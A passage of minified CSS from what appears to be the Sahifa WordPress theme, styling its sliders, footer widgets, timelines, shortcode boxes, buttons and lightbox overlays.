100%);background:-ms-linear-gradient(top,rgba(0,0,0,.2) 50%,rgba(0,0,0,.5) 70%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.2) 50%,rgba(0,0,0,.5) 70%,rgba(0,0,0,1) 100%);background:linear-gradient(top,rgba(0,0,0,.2) 50%,rgba(0,0,0,.5) 70%,rgba(0,0,0,1) 100%)}.featured-cover a{position:absolute;top:0;left:0;bottom:0;width:100%;height:100%;z-index:1}.featured-cover a span{display:none}#featured-posts .featured-post-inner:hover .featured-cover{opacity:1}.featured-title{position:absolute;width:100%;bottom:-60px;text-shadow:0 1px 3px rgba(0,0,0,.25);line-height:20px;padding:20px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-title h2{margin-bottom:15px;text-shadow:rgba(0,0,0,.6) 0 0 5px;font-size:20px;line-height:26px}.featured-title h3{font-size:10pt;opacity:0;min-height:40px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-title span.tie-date{font-size:9pt}.featured-title a{color:#FFF}#featured-posts .flex-direction-nav a{width:40px;height:40px;margin:0;color:#FFF;display:block;position:absolute;top:5px;right:0;cursor:pointer;opacity:0;z-index:2;background:#222}#featured-posts.featured-posts-disable-nav .flex-direction-nav{display:none}#featured-posts .flex-direction-nav .flex-next{right:5px!important}#featured-posts .flex-direction-nav .flex-prev{right:50px!important;left:auto!important}#featured-posts .flex-direction-nav .flex-next:before,#featured-posts .flex-direction-nav .flex-prev:before{width:40px;height:40px;line-height:40px;font-size:20pt;display:block;text-align:center}#featured-posts:hover .flex-next,#featured-posts:hover .flex-prev{opacity:.8}#featured-posts .flex-next:hover,#featured-posts .flex-prev:hover{background:#F88C00}#featured-posts .featured-post-inner:hover .featured-title{bottom:0}#featured-posts .featured-post-inner:hover .featured-title h3{opacity:.8}.flexslider .slides>li,.full-width .content .flexslider .slides>li{display:none;-webkit-backface-visibility:hidden;position:relative;height:498px}.flexslider .slides img{width:100%;height:100%;display:block}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{overflow:hidden;margin:0 auto 20px;position:relative;zoom:1;width:100%;height:498px;max-width:100%;background:#000}.flexslider:before,.ei-slider-loading:before,#main-nav .mega-cat-content.mega-cat-sub-exists .mega-cat-content-tab.loading-items:before{position:absolute;top:50%;left:50%;margin:-13.5px 0 0 -13.5px;height:27px;width:27px;font-size:30px;content:"\f110";color:#999;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav a{width:30px;height:30px;margin:-15px 0 0;color:#FFF;display:block;position:absolute;top:50%;cursor:pointer;opacity:0;z-index:2;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.flex-direction-nav .flex-next:before,.flex-direction-nav .flex-prev:before{width:30px;display:block;text-align:center;font-size:26px}.flex-direction-nav .flex-next{right:-30px}.flex-direction-nav .flex-next:before{content:"\f105"}.flex-direction-nav .flex-prev{left:-30px}.flex-direction-nav .flex-prev:before{content:"\f104"}.flexslider:hover .flex-next{opacity:.8;right:5px}.flexslider:hover .flex-prev{opacity:.8;left:5px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .disabled{opacity:.3!important;cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .active{opacity:1;cursor:default}.flex-control-nav{width:100%;position:absolute;bottom:-1px;text-align:center;height:13px;z-index:2}.flex-control-nav li{margin:0;*display:inline;display:inline-block;zoom:1}.flex-control-paging li a{display:block;cursor:pointer;text-indent:-9999px;width:100%;background:#666;border-right:1px solid #888;height:13px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.flex-control-paging li:last-child a{border-right:0 none}.flex-control-paging li a:hover{background:#000}.flex-control-paging li a.flex-active{background:#F88C00;cursor:default}.slider-caption{position:absolute;width:100%;padding:15px 0;background:#000;right:0;bottom:13px;color:#FFF;opacity:.8}.slider-caption h2 a,.slider-caption h2,.full-width .content .slider-caption h2{color:#FFF;font-size:35px;font-family:BebasNeueRegular,arial,Georgia,serif}.slider-caption h2,.slider-caption p{padding:0 15px}.content .flexslider{height:330px}.content .flexslider .slides>li{display:none;-webkit-backface-visibility:hidden;position:relative;height:330px}.content .flexslider .slides img{width:100%;display:block}.content .slider-caption h2 a,.content .slider-caption h2{font-size:22px}.content .ei-slider{height:330px}.content .ei-slider-loading{line-height:375px}.content .ei-title h3{font-size:12px;line-height:14px}.content .ei-title h2{font-size:22px}.ei-slider{position:relative;width:100%;max-width:100%;height:498px;margin:0 auto 35px}.ei-slider-loading{width:100%;height:100%;position:absolute;top:0;left:0;z-index:9;background:#000;color:#fff;text-align:center;line-height:520px}.ei-slider-large{height:100%;width:100%;position:relative;overflow:hidden}.ei-slider-large li{position:absolute;top:0;left:0;overflow:hidden;height:100%;width:100%}.ei-slider-large li img{width:100%!important;margin:0!important}.ei-title{position:absolute;right:10%;margin-right:0;margin-left:2%;width:88%;bottom:25%;color:#fff;opacity:.8}.ei-title h2,.ei-title h3{text-align:right}.ei-title h2{color:#b5b5b5;font-size:35px;font-family:BebasNeueRegular,arial,Georgia,serif;background:#000;float:right;padding:5px;margin-bottom:5px}.ei-title h3{clear:both;font-size:14px;line-height:20px;max-width:90%;float:right;background:#000;padding:5px}.ei-slider-thumbs{height:13px;margin:0 auto;position:relative;max-width:100%!important}.ei-title a{color:#FFF}.ei-slider-thumbs li{position:relative;float:left;height:100%}.ei-slider-thumbs li.ei-slider-element{top:0;left:0;position:absolute;height:100%;z-index:10;text-indent:-9000px;background:#F88C00}.ei-slider-thumbs li a{display:block;text-indent:-9000px;background:#666;width:100%;height:100%;cursor:pointer;border-right:1px solid #888;-webkit-transition:background 0.2s ease;-moz-transition:background 0.2s ease;-ms-transition:background 0.2s ease;-o-transition:background 0.2s ease;transition:background 0.2s ease}.ei-slider-thumbs li:last-child a{border-right:0 none}.ei-slider-thumbs li a:hover{background-color:#f0f0f0}.ei-slider-thumbs li img,.lazy-enabled #main-content .ei-slider-thumbs li img{position:absolute;bottom:50px;opacity:0;z-index:999;width:100%;max-height:100px;height:auto;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-box-reflect:below 0 -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),to(rgba(255,255,255,.3)));-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease}.content .ei-slider-thumbs li img{max-height:65px}.ei-slider-thumbs li:hover img,.lazy-enabled #main-content .ei-slider-thumbs li:hover img{opacity:1;bottom:13px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}#sitemap{overflow:hidden;padding-top:10px}.sitemap-col{float:left;margin:0 2% 10px 0;width:23.5%}#sitemap .last{margin-right:0}.sitemap-col h2{color:#111;font-size:24px;font-family:BebasNeueRegular,arial,Georgia,serif;border-bottom:1px solid #e9e9e9;padding-bottom:5px}.sitemap-col ul{padding-left:0;margin-left:0}.sitemap-col ul li{list-style-position:inside}.sitemap-col ul li a{padding:4px 0 4px;display:inline-block}ul.authors-wrap{margin:0 0 10px}ul.authors-wrap li{background:transparent;padding:20px;margin:0 -20px 10px;border-bottom:1px solid #f2f2f2;list-style:none}ul.authors-wrap li h3{font-size:22px;text-transform:capitalize;font-family:BebasNeueRegular,arial,Georgia,serif;margin:0 0 5px}.entry ul.best-reviews li{list-style:none;margin:0 0 10px;overflow:hidden;border-bottom:1px solid #f2f2f2;padding-left:170px;padding-bottom:10px}.best-review-score-image{margin-left:-170px}.entry ul.best-reviews .best-review-score{background:#AAA;font-size:28px;margin:15px 15px 0 0;width:50px;color:#FFF;height:50px;line-height:50px;display:block;text-align:center;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}.entry ul.best-reviews{margin:0}.entry ul.best-reviews .post-thumbnail,.entry ul.best-reviews .best-reviews-content,.entry ul.best-reviews .best-review-score{float:left}.entry ul.best-reviews h3{margin:2px 0 5px}.entry ul.best-reviews p.post-meta{border-bottom:0 none;padding:0;margin:5px 0 0;clear:both}.entry ul.best-reviews .post-thumbnail{width:90px}.timeline-contents.timeline-page{text-align:center}ul.timeline{border:2px solid #DFDFE0;border-width:0 0 0 2px;margin:0;padding:5px 0 30px}.timeline-page ul.timeline{width:50%;direction:ltr;float:right;margin:0}h2.timeline-head{text-align:center;background:#eee;font-size:12pt;padding:8px 20px;font-weight:700;color:#666;margin:0 auto;display:inline-block}ul.timeline li.timeline-post{background:transparent;list-style:none;width:100%;padding-left:4%;margin:20px 0 0;position:relative;text-align:left}ul.timeline li.timeline-post span.timeline-date{font-size:12px;display:block;color:#999}ul.timeline li.timeline-post:before{background:#DFDFE0;border-radius:60px;-moz-border-radius:60px;-webkit-border-radius:60px;width:10px;height:10px;display:block;position:absolute;top:5px;left:-5.5px;content:""}.timeline-page ul.timeline li:nth-child(2n+2){margin-left:-100%;text-align:right;padding-left:0;padding-right:4%}.timeline-page ul.timeline li:nth-child(2n+2):before{left:auto;right:-4.5px}.timeline-archive ul.timeline{margin-left:15px}.timeline-archive ul.timeline li.timeline-post{padding-left:15px;clear:both}.timeline-archive ul.timeline li.timeline-post .timeline-content{overflow:hidden}.timeline-archive ul.timeline li.timeline-post h2{padding:8px 0}#media-page #featured-posts .featured-post{display:block;padding-top:1px}#media-page #featured-posts .featured-post .overlay-icon:before{opacity:.5;margin:0;top:10px;right:10px;left:auto;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}#media-page #featured-posts .featured-post:hover .overlay-icon:before{opacity:.7}.masonry-grid{padding-left:4%;overflow:hidden}.masonry-grid .item-list{width:44%;padding-left:0;padding-right:0;margin-right:4%;float:left;clear:none}.masonry-grid .item-list .post-thumbnail{float:none;margin:0 0 10px}.full-width .masonry-grid.post-listing{padding-left:3%}.full-width .masonry-grid .item-list{width:29.3%;margin-right:3%}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{-webkit-transition-duration:0.8s;-moz-transition-duration:0.8s;-ms-transition-duration:0.8s;-o-transition-duration:0.8s;transition-duration:0.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:top,left,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}#theme-footer{position:relative;color:#ddd;background:#333;padding:20px 0;border-top:8px solid #FF8500;margin-top:20px;-webkit-box-shadow:0 -5px 0 rgba(0,0,0,.1);-moz-box-shadow:0 -8px 0 rgba(0,0,0,.1);box-shadow:0 -8px 0 rgba(0,0,0,.1)}#theme-footer a{color:#ccc}#theme-footer a:hover{color:#FFF}#footer-widget-area{width:1045px;margin:0 auto}.footer-widgets-box{float:left;margin-right:4%}.footer-1c .footer-widgets-box{width:100%}.footer-2c .footer-widgets-box{width:48%}.footer-3c .footer-widgets-box{width:30.66666666666667%}.footer-4c .footer-widgets-box{width:22%}.narrow-wide-2c #footer-first,.wide-narrow-2c #footer-second{width:32%}.narrow-wide-2c #footer-second,.wide-narrow-2c #footer-first{width:64%}.wide-left-3c #footer-first,.wide-right-3c #footer-third{width:46%}.wide-left-3c .footer-widgets-box,.wide-right-3c .footer-widgets-box{width:23%}.footer-1c .footer-widgets-box,.narrow-wide-2c #footer-second,.wide-narrow-2c #footer-second,.footer-2c #footer-second,.footer-3c #footer-third,.footer-4c #footer-fourth,.wide-right-3c #footer-third,.wide-left-3c #footer-third{margin-right:0}.footer-widget-top{border-bottom:1px solid #222;padding:10px 0}.footer-widget-top h4{font-size:22px;font-family:BebasNeueRegular,arial,Georgia,serif}.footer-widget-container{padding:5px 0;border-top:1px solid #444}.footer-widget-container p{padding-bottom:1em}.footer-widget-container li,#theme-footer #tabbed-widget .tabs-wrap li{padding:6px 12px 6px 0;line-height:18px;overflow:hidden;border-bottom:1px solid #3c3c3c}#theme-footer .twitter-widget-content li{border-bottom:1px solid #3c3c3c}#theme-footer #tabbed-widget .widget-top{background:transparent;border-bottom-color:#444;overflow:hidden}#theme-footer #tabbed-widget ul.tabs li a:hover{color:#FFF}#theme-footer #tabbed-widget ul.tabs li.active a{color:#FFF;background:#444;-webkit-box-shadow:0 -1px 2px #222;-moz-box-shadow:0 -1px 2px #222;box-shadow:0 -1px 2px #222}#theme-footer #tabbed-widget .tabs-wrap.tagcloud a{background:#444}#theme-footer #tabbed-widget .tabs-wrap.tagcloud a:hover{background:#555}#theme-footer .search-widget input{background:#414141;border:1px solid #202020;color:#222;-webkit-box-shadow:0 1px 3px 0 #313131;-moz-box-shadow:0 1px 3px 0 #313131;box-shadow:0 1px 3px 0 #313131}#theme-footer .search-widget input:hover,#theme-footer .search-widget input:focus{color:#000}.footer-bottom{position:relative;background:#2e2e2e;line-height:35px;border-top:1px solid #444;color:#ccc;padding:15px 0}.footer-bottom .social-icons{float:right;margin:3px 15px 0;line-height:0}.footer-bottom a{color:#ccc}.footer-bottom a:hover{color:#FFF}#topcontrol{z-index:999;background:#FF8500;width:40px;height:40px;text-align:center;font-size:24px;position:fixed;bottom:-100px;right:10px;cursor:pointer;overflow:auto;opacity:.7;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#topcontrol:before{width:40px;height:40px;line-height:40px;color:#FFF}#topcontrol:hover{opacity:1}.post-content-slideshow-outer{padding:10px 0;border-bottom:4px solid #f2f2f2;margin:10px 0 20px;clear:both}.post-content-slideshow{padding-bottom:80px;position:relative;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.post-content-slide{width:100%!important;height:auto!important;top:40px!important;display:none;background:transparent!important}.post-content-slide:nth-child(2){display:block}.post-tslideshow-nav-outer{height:30px}.post-tslideshow-nav-outer-bottom{height:30px;bottom:0;position:absolute;width:100%}.post-slideshow-nav{display:inline-block;text-align:center;padding:5px 0}.post-slideshow-nav a{background:#b4b4b4;width:10px;height:10px;text-indent:-9999px;overflow:hidden;display:inline-block;margin:2px 2px 0;-webkit-transition:all .40s;-moz-transition:all .40s;-o-transition:all .40s;transition:all .40s;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}.post-slideshow-nav a:hover{background:#939393}.post-slideshow-nav a.activeSlide{background:#666}a.post-slideshow-next,a.post-slideshow-prev{background:#FF8500;padding:3px 15px;cursor:pointer;overflow:auto;color:#FFF;float:right;margin-left:5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}a.post-slideshow-next:hover,a.post-slideshow-prev:hover{background:#444}.google-map.alignleft{margin-right:10px}.google-map.alignright{margin-left:10px}.google-map.aligncenter{text-align:center}.post-tooltip{cursor:pointer;display:inline-block;border-bottom:1px #666 dotted;color:#ed5109}.post-tooltip:hover{border-bottom-color:#ed5109}.highlight{background:#FF9;color:#FFF}.highlight-yellow{background:#FF9;color:#222}.highlight-red{background:#F43D2A}.highlight-blue{background:#3DB2EA}.highlight-orange{background:#F97405}.highlight-black{background:#000}.highlight-green{background:#8CCB0A}.highlight-gray{background:#999}.highlight-pink{background:#FF7979}.dropcap{display:block;float:left;margin:0 8px 0 0;font-size:50px;line-height:50px;font-family:Georgia,Arial,"helvetica neue",Helvetica,Verdana,sans-serif}.tie-list-shortcode ul{margin-left:0!important;margin-right:0!important}.tie-list-shortcode li{list-style:none!important;padding-left:20px}.tie-list-shortcode ul li:before{margin-right:5px;margin-left:-20px}.tie-list-shortcode.starlist ul li:before{content:"\f005";color:#fbd606}.tie-list-shortcode.checklist ul li:before{content:"\f00c";color:#7fb718}.tie-list-shortcode.lightbulb ul li:before{content:"\f0eb";color:#fbd606}.tie-list-shortcode.thumbup ul li:before{content:"\f164";color:#7fb718}.tie-list-shortcode.thumbdown ul li:before{content:"\f165";color:#f01818}.tie-list-shortcode.plus ul li:before{content:"\f0fe";color:#555}.tie-list-shortcode.minus ul li:before{content:"\f146";color:#555}.tie-list-shortcode.heart ul li:before{content:"\f004";color:#FF7979}.tie-list-shortcode.cons ul li:before{content:"\f00d";color:#f01818}.box{padding:20px;background-color:#F6F6F6;margin-bottom:20px;word-wrap:break-word}.box div.box-inner-block{padding-left:70px;min-height:50px}.box .tie-shortcode-boxicon{float:left;margin-left:-70px}.box .tie-shortcode-boxicon:before{line-height:60px;height:60px;width:60px;font-size:60px;margin:0}.box.shadow{border:1px solid #ddd;-webkit-box-shadow:0 0 5px rgba(153,153,153,.6);-moz-box-shadow:0 0 5px rgba(153,153,153,.6);box-shadow:0 0 5px rgba(153,153,153,.6)}.box.shadow div.box-inner-block{padding:0}.box.info{background:#d6f6ff;border-color:#BFE3EC}.box.info .tie-shortcode-boxicon:before{content:"\f05a";color:#2CB4DA}.box.success{background:#e2f2cb;border-color:#D1E4B7}.box.success .tie-shortcode-boxicon:before{content:"\f05d";color:#8AB84D}.box.warning{background:#fffddb;border-color:#E9E59E}.box.warning .tie-shortcode-boxicon:before{content:"\f071";color:#ECC21B}.box.error{background:#ffe6e2;border-color:#EEBFB8}.box.error .tie-shortcode-boxicon:before{content:"\f05e";color:#F03317}.box.download{background:#e2f2cb;border-color:#D1E4B7}.box.download .tie-shortcode-boxicon:before{content:"\f019";color:#8AB84D}.box.note{background:#fffddb;border-color:#E9E59E}.box.note .tie-shortcode-boxicon:before{content:'\f15c';color:#ECC21B}a.shortc-button{border:none;cursor:pointer;padding:0 10px;display:inline-block;margin:10px 0 0;font-weight:700;outline:none;position:relative;background:#bdc3c7;color:#fff!important;text-decoration:none;font-size:10px;height:25px;line-height:25px;opacity:.9;overflow:hidden;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}a.shortc-button:hover{opacity:1}a.shortc-button:active{top:1px}a.shortc-button i{margin-right:10px}a.shortc-button.red{background:#e74c3c}a.shortc-button.green{background:#2ecc71}a.shortc-button.blue{background:#3498db}a.shortc-button.orange{background:#e67e22}a.shortc-button.pink{background:#ff00a2}a.shortc-button.purple{background:#9b59b6}a.shortc-button.black{background:#222}a.shortc-button.white{background:#ecf0f1;color:#333!important}a.shortc-button.medium{font-size:14px;height:45px;line-height:45px;padding:0 15px}a.shortc-button.big{font-size:24px;height:65px;line-height:65px;padding:0 20px}.flickr-wrapper{overflow:hidden;margin-bottom:20px}.flickr-wrapper .flickr_badge_image{float:left;margin:8px}.flickr-wrapper .flickr_badge_image img{opacity:1;padding:4px;border:1px solid #eee}.flickr-wrapper .flickr_badge_image a:hover img{opacity:0.6!important}.toggle{margin-bottom:15px;border:1px solid rgba(0,0,0,.1);position:relative}.toggle h3{background:#F1F1F1;font-weight:400;font-size:14px;padding:10px;margin:0!important;cursor:pointer;transition:background 0.3s ease}.toggle h3:hover{background:#E7E7E7}.toggle h3 i.fa{float:right;font-size:16px;width:16px;height:16px;text-align:center;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.toggle .toggle-content{padding:25px}.toggle.tie-sc-close .toggle-content{display:none}.toggle.tie-sc-open h3 i.fa{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.author-info{margin-bottom:15px;border:1px solid #EEE;padding:25px;position:relative}.author-info-content{padding-left:100px}.author-info-content h3{font-weight:400;font-size:16px;margin-bottom:15px;margin-top:0}.author-info img.author-img{max-width:70px;float:left;margin-right:15px}.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{position:relative;margin-right:4%;float:left}.one_half{width:48%}.one_third{width:30.66%}.two_third{width:65.33%}.one_fourth{width:22%}.three_fourth{width:74%}.one_fifth{width:16.8%}.two_fifth{width:37.6%}.three_fifth{width:58.4%}.four_fifth{width:67.2%}.one_sixth{width:13.33%}.five_sixth{width:82.67%}.entry .last{margin-right:0!important;clear:right}.post-tabs{margin-bottom:20px;border:1px solid #eee}.post-tabs ul.tabs-nav{margin:0;background:#f1f1f1}.post-tabs ul.tabs-nav li,.post-tabs-ver ul.tabs-nav li{line-height:32px;cursor:pointer;display:table-cell;width:1%;margin:0;padding:0;text-align:center;border:1px solid #FFF;border-width:0 1px 0 0;-webkit-transition:background .2s ease;-moz-transition:background .2s ease;-o-transition:background .2s ease;transition:background .2s ease}.post-tabs ul.tabs-nav li:last-child,.post-tabs-ver ul.tabs-nav li:last-child{border:0}.post-tabs ul.tabs-nav li:hover,.post-tabs-ver ul.tabs-nav li:hover{background:#E7E7E7}.post-tabs ul.tabs-nav li{text-align:center}.post-tabs ul.tabs-nav li.current{background:#FFF;z-index:1;height:33px}.post-tabs .pane,.post-tabs-ver .pane{display:none;padding:25px}.post-tabs .pane:first-child,.post-tabs-ver .pane:first-child{display:block}.post-tabs-ver{margin-bottom:20px}.post-tabs-ver ul.tabs-nav{position:relative;left:1px;float:left;width:25%;margin:0;background:#f1f1f1;border:1px solid #eee;border-width:1px 0 1px 1px}.post-tabs-ver ul.tabs-nav li{display:block;width:100%;padding:0 8px;border:0 none;border-bottom:1px solid #FFF}.post-tabs-ver ul.tabs-nav li.current{background:#FFF;z-index:1}.post-tabs-ver .pane{float:left;width:75%;border:1px solid #eee}.tie-full-width-img img{height:auto;margin-right:-20px;margin-left:-20px;width:660px;left:0;max-width:none;margin-bottom:10px}.post-cover .tie-full-width-img img{width:680px;margin-right:-24px;margin-left:-24px}.full-width .tie-full-width-img img{width:997px}.full-width .post-cover .tie-full-width-img img{width:1045px;margin-right:-24px;margin-left:-24px}.wide-layout .post-cover .tie-full-width-img img{width:660px;margin-right:0;margin-left:0}.wide-layout .full-width .post-cover .tie-full-width-img img{width:1010px;margin-right:0;margin-left:0}.wide-layout .full-width .tie-full-width-img img{width:1010px}.ilightbox-overlay,.ilightbox-loader,.ilightbox-loader *,.ilightbox-holder,.ilightbox-holder .ilightbox-container,.ilightbox-holder .ilightbox-container img.ilightbox-image,.ilightbox-holder .ilightbox-container .ilightbox-caption,.ilightbox-toolbar,.ilightbox-toolbar *,.ilightbox-thumbnails,.ilightbox-thumbnails *,.ilightbox-holder .ilightbox-container .ilightbox-social,.ilightbox-holder .ilightbox-container .ilightbox-social *{float:none;margin:0;padding:0;border:0;outline:0;font-size:100%;line-height:100%;vertical-align:baseline;background:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:-moz-none;-khtml-user-select:none;-o-user-select:none;user-select:none}.ilightbox-overlay,.ilightbox-loader,.ilightbox-loader *,.ilightbox-holder .ilightbox-container .ilightbox-caption,.ilightbox-toolbar,.ilightbox-thumbnails,.ilightbox-thumbnails *,.ilightbox-holder .ilightbox-container .ilightbox-social{-webkit-transform:translateZ(0);-moz-transform:translateZ(0)}.ilightbox-noscroll{overflow:hidden}.ilightbox-closedhand *{cursor:url(../../../../../../themes/sahifa/css/ilightbox/closedhand.cur),default!important}.ilightbox-overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:100000}.ilightbox-loader{position:fixed;z-index:100005;top:45%;left:-192px;padding-left:30px;opacity:.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter:alpha(opacity=90);-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.ilightbox-loader div{width:72px;height:72px;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.ilightbox-loader.horizontal{left:45%;top:-192px;padding:0;padding-top:30px;-webkit-border-radius:0 0 100px 100px;border-radius:0 0 100px 100px}.ilightbox-loader.horizontal div{-webkit-border-radius:0 0 100px 100px;border-radius:0 0 100px 100px}.ilightbox-toolbar{display:none;position:fixed;z-index:100010}.ilightbox-toolbar a{float:left;cursor:pointer}.ilightbox-toolbar .ilightbox-prev-button,.ilightbox-toolbar .ilightbox-next-button{display:none}.ilightbox-thumbnails{display:block;position:fixed;z-index:100009}.ilightbox-thumbnails.ilightbox-horizontal{bottom:0;left:0;width:100%;height:100px}.ilightbox-thumbnails.ilightbox-vertical{top:0;right:0;width:140px;height:100%;overflow:hidden}.ilightbox-thumbnails .ilightbox-thumbnails-container{display:block;position:relative}.ilightbox-thumbnails.ilightbox-horizontal .ilightbox-thumbnails-container{width:100%;height:100px}.ilightbox-thumbnails.ilightbox-vertical .ilightbox-thumbnails-container{width:140px;height:100%}.ilightbox-thumbnails .ilightbox-thumbnails-grid{display:block;position:absolute;-webkit-transform:translateZ(0);-moz-transform:translateZ(0)}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail{display:block;cursor:pointer;padding:10px;position:relative}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail img{width:100%;height:100%;-webkit-border-radius:2px;border-radius:2px;-ms-interpolation-mode:bicubic}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon{width:100%;height:100%;position:absolute;top:0;left:0;opacity:.7}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon:hover{opacity:1}.ilightbox-holder{display:none;position:fixed;z-index:100003;-webkit-transform:none;-moz-transform:none}.ilightbox-holder.ilightbox-next,.ilightbox-holder.ilightbox-prev{cursor:pointer}.ilightbox-holder div.ilightbox-container{position:relative;width:100%;height:100%}.ilightbox-holder.supportTouch div.ilightbox-container{overflow:scroll;-webkit-overflow-scrolling:touch}.ilightbox-holder img.ilightbox-image{width:100%;height:100%}.ilightbox-holder .ilightbox-container .ilightbox-caption{display:none;position:absolute;left:30px;right:30px;bottom:0;max-width:100%;padding:5px 10px;margin:0 auto;font-size:12px;line-height:150%;word-wrap:break-word;z-index:20003;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.ilightbox-holder .ilightbox-alert{display:block;position:absolute;left:0;right:0;top:0;bottom:0;text-align:center;padding-top:100px;margin:auto;width:300px;height:50px}.ilightbox-holder .ilightbox-wrapper{width:100%;height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.ilightbox-holder .ilightbox-inner-toolbar{position:relative;z-index:100}.ilightbox-holder .ilightbox-inner-toolbar .ilightbox-toolbar{position:absolute}.ilightbox-button{position:fixed;z-index:100008;cursor:pointer}.isMobile .ilightbox-button,.isMobile .ilightbox-thumbnails{display:none!important}.isMobile .ilightbox-toolbar .ilightbox-prev-button,.isMobile .ilightbox-toolbar .ilightbox-next-button{display:block}.ilightbox-title{font-size:12px!important}.ilightbox-title a{color:#ccc}.ilightbox-title a:hover{color:#FFF}.ilightbox-holder.light .ilightbox-inner-toolbar .ilightbox-title a,.ilightbox-holder.metro-white .ilightbox-inner-toolbar .ilightbox-title a{color:#555}.ilightbox-holder.light .ilightbox-inner-toolbar .ilightbox-title a:hover,.ilightbox-holder.metro-white .ilightbox-inner-toolbar .ilightbox-title a:hover{color:#000}.fluid-width-video-wrapper{width:100%;position:relative;padding:0}.entry .fluid-width-video-wrapper{clear:both}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed{position:absolute;top:0;left:0;width:100%;height:100%}#slide-out{background:#222;position:absolute;display:block;left:0;top:0;z-index:1;height:100%;width:80%;color:#ddd;-webkit-transform:translate3d(-101%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.search-mobile{margin:15px 10px;height:30px;overflow:hidden;background:#fcfcfc;border:1px solid #ddd;border-top-color:#d1d1d1;border-left-color:#d1d1d1;overflow:hidden;position:relative;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 2px 5px #eee;-moz-box-shadow:inset 0 2px 5px #eee;box-shadow:inset 0 2px 5px #eee}.search-mobile #s-mobile{background:transparent;float:right;margin:0;padding:7px 12px;width:100%;color:#444;border:0 none}.search-mobile button.search-button{background:transparent;position:absolute;top:0;right:0;height:28px;padding:0;width:40px;font-size:18px;color:#666}.search-mobile button.search-button:hover{color:#000}#slide-out .social-icons{margin-bottom:15px}#slide-out .social-icons 